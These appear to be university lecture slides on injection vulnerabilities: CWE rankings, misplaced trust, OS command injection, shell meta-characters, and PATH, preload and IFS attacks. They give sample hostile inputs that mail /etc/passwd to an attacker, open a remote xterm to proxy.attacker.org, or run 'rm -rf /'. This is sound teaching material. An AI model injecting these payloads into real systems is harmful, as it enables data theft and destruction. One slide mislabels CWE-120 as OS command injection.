

# Secure Programming Lecture 7: Injection

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10th February 2017

# Outline

Ranking vulnerabilities by type

Trust assumptions

Command injection

Meta-characters in shell commands

Environment variables

Summary

# What is CWE?




- ▶ Idea: organise CVEs into *categories* of problem
- ▶ Use categories to describe scope of issues/protection
- ▶ **Weaknesses** classify **Vulnerabilities**

# What is CWE?



- ▶ A **CWE** is an identifier such as CWE-287
- ▶ Also with a name, e.g. **Improper Authentication**
- ▶ CWEs are organised into a hierarchy:
  - ▶ *weakness classes* (parents), and *base weaknesses*
  - ▶ each CWE can be located at several positions
  - ▶ the hierarchy provides multiple *views*
  - ▶ we'll look in more detail later
- ▶ CWE is also intended as a unifying taxonomy




# The Most Dangerous Software Errors

- ▶ MITRE and SANS surveyed the top CWE categories
- ▶ Result: **top 25 software errors** by CWE
- ▶ Last updated 2011
- ▶ Ranking is by a number of measures, including e.g.
  - ▶ judgement of typical risk level
  - ▶ prevalence

The **OWASP Top 10** is a similar ranking of error types undertaken by the OWASP, the **Open Web Application Security Project**, last updated 2013 but with an update due this year. We'll look at this later.

# NVD CVE->CWE assignments (incomplete)



# MITRE/SANS Top 3 CWEs in 2011

<b>Rank</b>	<b>CWE</b>	<b>Name</b>
1.	CWE-89	SQL Injection
2.	CWE-78	OS Command Injection
3.	CWE-120	Classic Buffer Overflow

Full names:

- ▶ **CWE-89**: *Improper Neutralization of Special Elements used in an SQL Command*
- ▶ **CWE-78**: *Improper Neutralization of Special Elements used in an OS Command*
- ▶ **CWE-120**: *Buffer Copy without Checking Size of Input*

# What is Injection?

Here's a fragment of the CWE hierarchy:

- ▶  **CWE-74: Injection**
  - ▶ *Improper Neutralization of Special Elements in Output used by a Downstream Component*
  - ▶  **CWE-77: Command Injection**
    - ▶  **CWE-89: SQL Injection**
    - ▶  **CWE-120: OS Command Injection**

## *Improper neutralization of special elements*

This is jargon for failing to:

**ALWAYS CHECK YOUR INPUTS!**

- ▶ **Most important lesson** in secure programming!
- ▶ Assume inputs can be influenced by adversary
- ▶ Injection attacks rely on devious inputs
- ▶ “Special elements” are usually *meta-characters*
- ▶ Must do **input validation** or **sanitization**

## *...in Output used by a Downstream Component*

A “downstream component” might be

- ▶ a call to a library function, to
  - ▶ show a picture
  - ▶ play a movie file
  - ▶ **execute an OS command**
- ▶ a message sent to another service, to
  - ▶ send a web query via REST or SOAP
  - ▶ **query a database**

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# Misplaced trust

Remember the **Trusted Code Base**, is the part of the system that can cause damage.

Programmers make *trust assumptions* concerning which parts of the system they believe will behave as expected.

Sometimes the reasoning is **faulty**. E.g.,

- ▶ OS is hardened, firewall blocks incoming traffic
- ▶ ... so network inputs can be believed

**Question.** Why might this kind of reasoning be unreliable?

# Implicit assumptions may be wrong

**WRONG ASSUMPTION:** compiled programs are “unreadable binary gobbledegook”

- ▶ binaries are merely *tricky* to read (cf Lab 1)
- ▶ they obscure, don't conceal... even if obfuscated
- ▶ reverse engineering is well supported by tools
- ▶ ⇒ embedded secrets will be discovered
- ▶ ⇒ client/server communication will be subverted

# Implicit assumptions may be wrong

**WRONG ASSUMPTION:** my web page checks its input,  
so it has the right format when the form data arrives

- ▶ attacker can copy page, turn off JavaScript checks
- ▶ may construct a HTTP request explicitly
- ▶ modify requests just before they are sent
  - ▶ *Tamper Data* Firefox plugin good for trying this
- ▶ ⇒ all inputs need re-validation server side
- ▶ ⇒ special encodings may be used to hide payloads

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# Operating system commands in code

Programmers often insert *system command* calls in application code.

These are interpreted (in Unix and Windows) by a *command shell*.

Why are they used?

- ▶ Programming language has no suitable library
- ▶ **Convenience, time saving**
  - ▶ command shell easier to use than library

# Example CGI program in Python

```
#!/usr/bin/python
import cgi, os

print "Content-type: text/html";
print

form = cgi.FieldStorage()
message = form["contents"].value
recipient = form["to"].value
tmpfile = open("/tmp/cgi-mail", "w")

tmpfile.write(message)
tmpfile.close()
os.system("/usr/bin/sendmail" + recipient + "< /tmp/cgi-mail")
os.unlink("/tmp/cgi-mail")

print "<html><h3>Message sent.</h3></html>"
```

(Example taken from *Building Secure Software*, p.320)

## Normal use

```
os.system("/usr/bin/sendmail" + recipient + "< /tmp/cgi-mail")
```

recipient is taken from a web form.

It should be an email address:

niceperson@friendlyplace.com

## Malicious use

```
os.system("/usr/bin/sendmail" + recipient + "< /tmp/cgi-mail")
```

recipient is taken from a web form.

But the **attacker can control it!**

```
attacker@hotmail.com < /etc/passwd; #
```

Mails the content of the password file!

## Malicious use

```
os.system("/usr/bin/sendmail" + recipient + "< /tmp/cgi-mail")
```

recipient is taken from a web form.

But the **attacker can control it!**

```
attacker@hotmail.com < /etc/passwd; #
```

Mails the content of the password file!

Recall that the password file on Unix contains a list of usernames on the systems. It used to contain passwords, but on modern systems these are in a *shadow* password file. Still, leaking /etc/passwd or registry database files on Windows is not wise (why?).

## Malicious use

```
os.system("/usr/bin/sendmail" + recipient + "< /tmp/cgi-mail")
```

recipient is taken from a web form.

But the **attacker can control it!**

```
attackerhotmail.com < /etc/passwd; export  
DISPLAY=proxy.attacker.org:0; /usr/X11R6/bin/xterm&; #
```

Mails the password file *and* launches a remote terminal  
on the attacker's machine!

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# Metadata and meta-characters

**Metadata** accompanies the main data and represents additional information about it.

- ▶ how to display textual strings by representing *end-of-line* characters.
- ▶ where a string ends, with an *end-of-string* marker.
- ▶ **mark-up** such as HTML directives

“Metadata” can also refer (e.g., in law, privacy policies) to parts of communications such as phone calls and email messages: To, From, When, . . . everything except the message content.}

**Question.** Apart from injection attacks, why might metadata be a concern?

## In-band versus out-of-band

**In-band representation** embeds metadata into the data stream itself.

- ▶ Length of C-style strings: encoded with NUL character terminator in the data stream.

**Out-of-band representation** separates metadata from data.

- ▶ Length of Java-style strings: stored separately outside the string.

**Exercise.** Discuss the pros and cons of each approach.

## Familiar meta-characters

Meta-characters are used so commonly in some string encoded datatypes, we forget they are there.

Common cases are

- ▶ **separators** or **delimiters** used to encode multiple items in one string
- ▶ **escape-sequences** to describe additional data, e.g. Unicode characters or binary data. Not metadata, but uses *meta-characters* to represent the actual data.

**Question.** What kind of programming vulnerabilities may lurk around meta-characters?

## Familiar meta-characters

Examples datatypes represented with meta-characters:

- ▶ A **filename with path**, `/var/log/messages`,  
`../etc/passwd`
  - ▶ the *directory separator* /
  - ▶ parent sequence ..
- ▶ Windows file or registry paths (separator \)
- ▶ Unix PATH variables (separator :)
- ▶ **Email addresses** which use @ to delimit the domain name

**Exercise.** Think of some more examples of meta-characters used in your favourite systems or applications.

# Some meta-characters for shells

---

Char	Use
#	Comment, ignore rest of line
;	Terminate command
'	Backtick command 'cmd' inserts output of cmd
"	Quote with substitution: "\$HOME" = /Users/david
'	Quote literally: '\$HOME' = \$HOME

---

Many others:

^ \$ ? % & ( ) > < [ ] - \* ! . ~ | \t \r \n [space]

**Exercise.** If you don't know (or even if you think you do!), try to find out how these characters are treated when parsing commands for the **ash** shell.

## Sub-process invocation with C

- ▶ **system()** executes a given command in a shell, equivalently to /bin/sh -c <cmd>
- ▶ **popen()** similarly executes a command as a sub-process, returning a *pipe* to send or read data.

Other languages providing similar facilities are often built on the C-library equivalents.

These are risky as they invoke a **shell** to process the commands.

# Sub-process communication in Python

Here's an example from the [Python documentation](#) which recommends *against* the convenience of using a shell interpreter for the `call()` system call function.

```
>>> from subprocess import call
>>> filename = input("What file would you like to display?\n")
What file would you like to display?
non_existent; rm -rf / #
>>> call("cat " + filename, shell=True) # Uh-oh. This will end badly..
```

## Differences in meta-characters

Some attacks exploit differences in meta-characters between languages. Here's a Perl CGI fragment:

```
open(FH, ">$username.txt") || die("$!");  
print FH $data;  
close (FH);
```

- ▶ Perl *doesn't* treat ASCII NUL as a terminator
- ▶ But shell conventions are used for open args
- ▶ So if `username=evilcmd.pl%00`, above will create a file `evilcmd.pl`
- ▶ ... and put the string `$data` into it
- ▶ ... giving a possible code injection

(The fix is to avoid this form of open)

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## Commands are influenced by the environment

- ▶ Environment variables are another form of input!
- ▶ The attacker may be able to change them

# Subverting the PATH

- ▶ The PATH environment variable defines a search path to find programs
- ▶ If commands are called without explicit paths, the “wrong” version may be found

An old Unix default was to favour developer convenience, putting the current working directory first on the PATH:

```
PATH=.:./bin:/usr/bin:/usr/local/bin
```

**Question.** Why might this be risky and unpredictable?

# Pre-loading attacks on Windows

If an application calls `loadLibrary` with just the name of the DLL, the default safe search order is:

1. The directory from which the application loaded.
2. The system directory.
3. The 16-bit system directory.
4. The Windows directory.
5. The current directory.
6. **The directories that are listed in the PATH environment variable.**

See [Dynamic Link Library Security](#) on MSDN.

**Question.** How could an attacker load a fake DLL?

# Pre-loading attacks on Unix

Similarly, Unix systems use a search path which can be defined/overridden by variables such as:

`LD_LIBRARY_PATH`  
`LD_PRELOAD`

If the attacker can influence these paths, she can change the libraries which get loaded.

(modern libraries avoid using these variables for  
suid-root programs run by non-root users)

## Changing the parser: IFS

An old hack is to change the IFS (inter-field separator) used by the shell to parse words.

```
$ export IFS="o"
$ var='hellobdavid'
$ echo $var
hell david
```

Suppose the attacker sets IFS="/" , it may change a safe call

```
system("/bin/safeprog")
```

into one which references the PATH variable

```
system(" bin safeprog")
```

and sh -c bin safeprog would be executed.

## Infamous bug: Bash “Shellshock” (2014)



- ▶ Millions of servers and embedded systems were vulnerable to remote command execution.
- ▶ Rapid cascade of problems starting with **CVE-2014-6271**.

**Exercise.** Investigate the Shellshock CVEs and explain why they occurred. Why do you think they took so long to be found?

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# Review questions

## CWEs

- ▶ Explain: “Improper Neutralization of Special Elements in Output used by a Downstream Component” and other Top 25s.

## OS command injections

- ▶ Why are OS commands executed by application programs?
- ▶ Give two mechanisms by which OS commands may be injected by an attacker.

## References and credits

Examples in this lecture are taken from *Building Secure Software* and *The Art of Software Security Assessment*.